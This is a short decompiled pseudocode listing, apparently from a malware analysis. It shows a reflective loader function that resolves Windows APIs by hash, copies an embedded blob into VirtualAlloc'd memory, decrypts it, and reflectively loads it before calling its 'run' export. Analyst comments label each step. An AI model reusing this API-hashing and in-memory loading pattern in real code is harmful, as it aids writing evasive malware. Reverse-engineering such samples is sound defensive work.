 Structures
1 __int64 __fastcall sub_114(__int64 a1)
2 {
3 void (__fastcall *v2)(unsigned int *, __int64, __int64); // rdi
4 __int64 (__fastcall *v3)(_QWORD, _QWORD, __int64, __int64); // rax
5 __int64 v4; // rbx
6 __int64 v5; // rax
7 __int64 (__fastcall *v6)(__int64); // rax
8 unsigned int v8; // [rsp+40h] [rbp+20h] BYREF
9 int v9; // [rsp+48h] [rbp+28h] BYREF
10 unsigned int v10; // [rsp+50h] [rbp+30h] BYREF
11
12 v8 = 0;
13 v9 = 0x6E7572;
14 v2 = (void (__fastcall *)(unsigned int *, __int64, __int64))sub_4C(0xC9F93D32i64);// /rtlcopymemeory
15 v2(&v10, a1, 4i64);
16 v2(&v8, a1 + v10 + 4i64, 4i64);
17 v3 = (__int64 (__fastcall *)(_QWORD, _QWORD, __int64, __int64))sub_4C(0x9E5A8833i64);// VirtualAlloc
18 v4 = v3(0i64, v8, 0x3000i64, 4i64);
19 v2((unsigned int *)v4, a1 + v10 + 8i64, v8);
20 sub_528(v4, v8); // decrypt
21 v5 = sub_214(v4); // loadbyselfmethod_loadlibrary
22 v6 = (__int64 (__fastcall *)(__int64))sub_430((_QWORD *)v5, (__int64)&v9);
23 return v6(a1); // run run()
24 }